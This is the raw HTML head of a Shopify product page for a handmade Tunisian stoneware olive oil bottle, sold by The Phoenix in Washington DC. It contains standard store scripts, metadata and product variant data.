

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thephoenixdc.com/collections/sips-nibbles/products/gharyan-stoneware-more-stoneware-olive-oil-bottle-brutto-21oz
body_size: 40708
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en"> <![endif]-->
<!--[if (gte IE 10)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>
  <script>

    window.dataLayer = window.dataLayer || [];

</script>
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4NWFZD');</script>
<!-- End Google Tag Manager -->
  <meta charset="utf-8">
  <meta http-equiv="cleartype" content="on">
  <meta name="robots" content="index,follow">
<meta name="robots" content="max-image-preview:large"/>


  
  <title>Stoneware Olive Oil Bottle | 7.9&quot; - The Phoenix</title>

  
  <meta name="description" content="Olive oil is the lifeblood of the Mediterranean. Ensure that it is kept the way it was meant to be, in beautiful Olive Oil bottles hand-made by Tunisian craftsmen in fragrant gardens along the Mediterranean Sea. Use these ceramic bottles for oil, vinegar, or maple syrup!  This handmade enameled stoneware starts its lif" />
  

  <!-- Custom Fonts -->
  
  <link href="//fonts.googleapis.com/css?family=.|Open+Sans:light,normal,bold|Open+Sans+Condensed:light,normal,bold|Open+Sans+Condensed:light,normal,bold|Open+Sans:light,normal,bold|Open+Sans:light,normal,bold" rel="stylesheet" type="text/css" />
  

  

<meta name="author" content="The Phoenix">
<meta property="og:url" content="https://www.thephoenixdc.com/products/gharyan-stoneware-more-stoneware-olive-oil-bottle-brutto-21oz">
<meta property="og:site_name" content="The Phoenix">


  <meta property="og:type" content="product">
  <meta property="og:title" content="Stoneware Olive Oil Bottle | 7.9&quot;">
  
    <meta property="og:image" content="http://www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9_grande.jpg?v=1706738348">
    <meta property="og:image:secure_url" content="https://www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9_grande.jpg?v=1706738348">
        
  
    <meta property="og:image" content="http://www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9_2_grande.jpg?v=1706738347">
    <meta property="og:image:secure_url" content="https://www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9_2_grande.jpg?v=1706738347">
        
  
    <meta property="og:image" content="http://www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9_3_grande.jpg?v=1706738347">
    <meta property="og:image:secure_url" content="https://www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9_3_grande.jpg?v=1706738347">
        
  
  <meta property="og:price:amount" content="35.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="Olive oil is the lifeblood of the Mediterranean. Ensure that it is kept the way it was meant to be, in beautiful Olive Oil bottles hand-made by Tunisian craftsmen in fragrant gardens along the Mediterranean Sea. Use these ceramic bottles for oil, vinegar, or maple syrup!  This handmade enameled stoneware starts its lif">




<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Stoneware Olive Oil Bottle | 7.9"">
  <meta name="twitter:description" content="Olive oil is the lifeblood of the Mediterranean. Ensure that it is kept the way it was meant to be, in beautiful Olive Oil bottles hand-made by Tunisian craftsmen in fragrant gardens along the Mediterranean Sea. Use these ceramic bottles for oil, vinegar, or maple syrup! 
This handmade enameled stoneware starts its life as pure, mineral-rich clay, is fired at temperatures exceeding 1200° which makes it naturally heat and shatter-resistant. 

Matte finish
Dimensions | 3.2&quot; w x  7.9&quot; h,  21 oz
Food safe, microwave, and dishwasher safe
Handmade in Tunisia
Style Code | BJ06L
Shop All ↠ Tunisian Stoneware

">
  <meta name="twitter:image" content="https://www.thephoenixdc.com/cdn/shop/files/StonewareOliveOilBottle_7.9_medium.jpg?v=1706738348">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">


  
  <link rel="prev" href="/collections/sips-nibbles/products/gharyan-stoneware-more-stoneware-olive-oil-bottle-zitouna-34oz">
  
  
  <link rel="next" href="/collections/sips-nibbles/products/wib-wine-bag">
  

  <!-- Mobile Specific Metas -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#ffffff">

  <!-- Stylesheets for Responsive 5.2.2 -->
  <link href="//www.thephoenixdc.com/cdn/shop/t/20/assets/styles.scss.css?v=492360725297384541768909612" rel="stylesheet" type="text/css" media="all" />

  <!-- Icons -->
  <link rel="shortcut icon" type="image/x-icon" href="//www.thephoenixdc.com/cdn/shop/t/20/assets/favicon.png?v=67539878448988352101661423927">
  <link rel="canonical" href="https://www.thephoenixdc.com/products/gharyan-stoneware-more-stoneware-olive-oil-bottle-brutto-21oz" />

  

  <script src="//www.thephoenixdc.com/cdn/shop/t/20/assets/app.js?v=1959697155369131141736263357" type="text/javascript"></script>
  <script src="//www.thephoenixdc.com/cdn/shop/t/20/assets/cloudzoom.js?v=94355857965453807771605904332" type="text/javascript"></script>
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="_N2Qzp6yNkeCgwf9rnAQCzBYghb2ZqICHBI5ivlJt0U">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14958334/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e9909a82b107c007904c28d8b798b541">
<link rel="alternate" type="application/json+oembed" href="https://www.thephoenixdc.com/products/gharyan-stoneware-more-stoneware-olive-oil-bottle-brutto-21oz.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14958334" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14958334,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14958334","merchantName":"The Phoenix","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"The Phoenix","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e9909a82b107c007904c28d8b798b541","betas":["rich-media-storefront-analytics"],"domain":"www.thephoenixdc.com","predictiveSearch":true,"shopId":14958334,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "the-phoenix-washington-dc.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Responsive - SALE WARNING","id":83884671079,"schema_name":null,"schema_version":null,"theme_store_id":304,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.thephoenixdc.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.thephoenixdc.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thephoenixdc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.thephoenixdc.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.thephoenixdc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/shopify.privy.com\/widget.js?shop=the-phoenix-washington-dc.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=the-phoenix-washington-dc.myshopify.com\u0026external-type=shopify\u0026shop=the-phoenix-washington-dc.myshopify.com","https:\/\/inffuse-platform.appspot.com\/plugins\/shopify\/loader.js?app=calendar\u0026shop=the-phoenix-washington-dc.myshopify.com\u0026shop=the-phoenix-washington-dc.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=the-phoenix-washington-dc.myshopify.com\u0026external-type=shopify\u0026shop=the-phoenix-washington-dc.myshopify.com","https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=the-phoenix-washington-dc.myshopify.com","https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=the-phoenix-washington-dc.myshopify.com","https:\/\/shopify-extension.getredo.com\/main.js?widget_id=up2d50lvqmgs8rd\u0026shop=the-phoenix-washington-dc.myshopify.com","https:\/\/size-guides.esc-apps-cdn.com\/1739187020-app.the-phoenix-washington-dc.myshopify.com.js?shop=the-phoenix-washington-dc.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=the-phoenix-washington-dc.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=the-phoenix-washington-dc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14958334,"offset":-18000,"reqid":"b372358b-5844-44b7-a531-53002378de23-1768966087","pageurl":"www.thephoenixdc.com\/collections\/sips-nibbles\/products\/gharyan-stoneware-more-stoneware-olive-oil-bottle-brutto-21oz","u":"504520659ec3","p":"product","rtyp":"product","rid":6595968532583};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.thephoenixdc.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.thephoenixdc.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.thephoenixdc.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.thephoenixdc.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <!-- Flodesk Popup -->
  <script>
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>
<script>
  window.fd('form', {
    formId: '6309218cc861f3e7c8c81554'
  });
</script>
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ClothingStore",
  "name": "The Phoenix",
  "image": "https://cdn.shopify.com/s/files/1/1495/8334/t/20/assets/logo.png?v=157796693873860080331660508282",
  "@id": "",
  "url": "https://www.thephoenixdc.com/",
  "telephone": "(202) 338-4404",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1514 Wisconsin Avenue NW",
    "addressLocality": "Washington",
    "addressRegion": "DC",
    "postalCode": "20007",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 38.91000566594514,
    "longitude": 77.0642676656295
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "12:00",
    "closes": "18:00"
  },
  "sameAs": "https://www.instagram.com/thephoenixdc/" 
}
</script>




<script>
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>
<!-- BEGIN app block: shopify://apps/sales-discounts/blocks/sale-labels/29205fb1-2e68-4d81-a905-d828a51c8413 --><style>#Product-Slider>div+div .hc-sale-tag,.Product__Gallery--stack .Product__SlideItem+.Product__SlideItem .hc-sale-tag,.\#product-card-badge.\@type\:sale,.badge--on-sale,.badge--onsale,.badge.color-sale,.badge.onsale,.flag.sale,.grid-product__on-sale,.grid-product__tag--sale,.hc-sale-tag+.ProductItem__Wrapper .ProductItem__Label,.hc-sale-tag+.badge__container,.hc-sale-tag+.card__inner .badge,.hc-sale-tag+.card__inner+.card__content .card__badge,.hc-sale-tag+link+.card-wrapper .card__badge,.hc-sale-tag+.card__wrapper .card__badge,.hc-sale-tag+.image-wrapper .product-item__badge,.hc-sale-tag+.product--labels,.hc-sale-tag+.product-item__image-wrapper .product-item__label-list,.hc-sale-tag+a .label,.hc-sale-tag+img+.product-item__meta+.product-item__badge,.label .overlay-sale,.lbl.on-sale,.media-column+.media-column .hc-sale-tag,.price__badge-sale,.product-badge--sale,.product-badge__sale,.product-card__label--sale,.product-item__badge--sale,.product-label--on-sale,.product-label--sale,.product-label.sale,.product__badge--sale,.product__badge__item--sale,.product__media-icon,.productitem__badge--sale,.sale-badge,.sale-box,.sale-item.icn,.sale-sticker,.sale_banner,.theme-img+.theme-img .hc-sale-tag,.hc-sale-tag+a+.badge,.hc-sale-tag+div .badge{display:none!important}.facets__display{z-index:3!important}.indiv-product .hc-sale-tag,.product-item--with-hover-swatches .hc-sale-tag,.product-recommendations .hc-sale-tag{z-index:3}#Product-Slider .hc-sale-tag{z-index:6}.product-holder .hc-sale-tag{z-index:9}.apply-gallery-animation .hc-product-page{z-index:10}.product-card.relative.flex.flex-col .hc-sale-tag{z-index:21}@media only screen and (min-width:750px){.product-gallery-item+.product-gallery-item .hc-sale-tag,.product__slide+.product__slide .hc-sale-tag,.yv-product-slider-item+.yv-product-slider-item .hc-sale-tag{display:none!important}}@media (min-width:960px){.product__media-item+.product__media-item .hc-sale-tag,.splide__slide+.splide__slide .hc-sale-tag{display:none!important}}
</style>
<script>
  let hcSaleLabelSettings = {
    domain: "the-phoenix-washington-dc.myshopify.com",
    variants: [{"id":39535812411495,"title":"Matte Black","option1":"Matte Black","option2":null,"option3":null,"sku":"BJ06L-NM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stoneware Olive Oil Bottle | 7.9\" - Matte Black","public_title":"Matte Black","options":["Matte Black"],"price":3500,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"14547559","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39535812444263,"title":"Matte White","option1":"Matte White","option2":null,"option3":null,"sku":"BJ06L-BM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stoneware Olive Oil Bottle | 7.9\" - Matte White","public_title":"Matte White","options":["Matte White"],"price":3500,"weight":0,"compare_at_price":null,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"12444263","requires_selling_plan":false,"selling_plan_allocations":[]}],
    selectedVariant: {"id":39535812411495,"title":"Matte Black","option1":"Matte Black","option2":null,"option3":null,"sku":"BJ06L-NM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stoneware Olive Oil Bottle | 7.9\" - Matte Black","public_title":"Matte Black","options":["Matte Black"],"price":3500,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"14547559","requires_selling_plan":false,"selling_plan_allocations":[]},
    productPageImages: ["\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9.jpg?v=1706738348","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_2.jpg?v=1706738347","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/StonewareOliveOilBottle_7.9_3.jpg?v=1706738347"],
    
  }
</script>
